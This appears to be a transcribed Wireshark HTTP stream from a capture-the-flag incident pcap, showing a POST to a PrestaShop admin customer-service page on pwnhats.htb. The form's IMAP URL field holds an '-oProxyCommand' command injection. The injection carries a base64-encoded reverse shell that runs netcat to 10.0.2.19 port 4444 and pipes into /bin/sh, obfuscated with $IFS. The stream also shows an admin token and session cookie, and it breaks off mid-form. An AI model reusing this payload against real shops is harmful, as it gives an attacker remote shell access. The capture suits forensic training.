 Wireshark · 追踪 HTTP 流 (tcp.stream eq 25) · ib01c01_incident.pcap
POST /admin530o6uisg/index.php?controller=AdminCustomerThreads&token=8d8e4db864318da7655c7f2d8175815f HTTP/1.1
Host: www.pwnhats.htb
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Cookie: PrestaShop-
b90f2108c36da598167041779234808f=def502009a45d5964c33e0eb4430e7c0cec75723a7ad5fb31621bd225e37e22c868e1d6a0d60040c9af451765734fd042ce9eb40b713ea5cbb0603c1440ab
bb06196b6e013205fcb242478541ffbbc0abe4f02c40b3509b2c68c6ebb7fa8dd4d08150b5c0b67bd516fe055696f5438bab78917a9a005a9d35e591535cd72dd7eb8bd2a3b375014eb23a9bc24dd1f
fceaeb1221224ecfede1cbb48b152bee065e42931742aa6be0f6df19de1024ca25c61ec832cad20de93133d8285e0fbdbf729946f98f24d300a025e72368771276ef12c3083e37f8590346a42f5d41
79fc313c6cc42d581027393ca764d8445e994ba89bdd99d8410b85b5f994621c8dddfbbd8e8d4246348e557c6cf4fa1981a8a498fe4fe9a40690aad6e010bddcd5f34a7da3348558f1c56fe78b5eee
070b07f6593c8aada54e6d0218d0538554ad9637b265c24a68af5dbd134587a2a5266;
Content-Type: multipart/form-data; boundary=_Part_913_1903200859_125024680
Content-Length: 1917
--_Part_913_1903200859_125024680
Content-Disposition: form-data; name="PS_CUSTOMER_SERVICE_FILE_UPLOAD"
1
--_Part_913_1903200859_125024680
Content-Disposition: form-data; name="PS_CUSTOMER_SERVICE_SIGNATURE_1"
Dear Customer,
Regards,
Customer service
--_Part_913_1903200859_125024680
Content-Disposition: form-data; name="PS_SAV_IMAP_URL"
x -oProxyCommand=`echo$IFS$
()bWtmaWZvIC90bXAvb3NmaWZ0bTsgbmMgMTAuMC4yLjE5IDQ0NDQgMDwvdG1wL29zZmlmdG0gfCAvYmluL3NoID4vdG1wL29zZmlmdG0gMj4mMTsgcm0gL3RtcC9vc2ZpZnRt|base64$IFS$()-d|bash`}
--_Part_913_1903200859_125024680
Content-Disposition: form-data; name="PS_SAV_IMAP_PORT"
143
--_Part_913_1903200859_125024680
Content-Disposition: form-data; name="PS_SAV_IMAP_USER"
CZXuu5W8
--_Part_913_1903200859_125024680
Content-Disposition: form-data; name="PS_SAV_IMAP_PWD"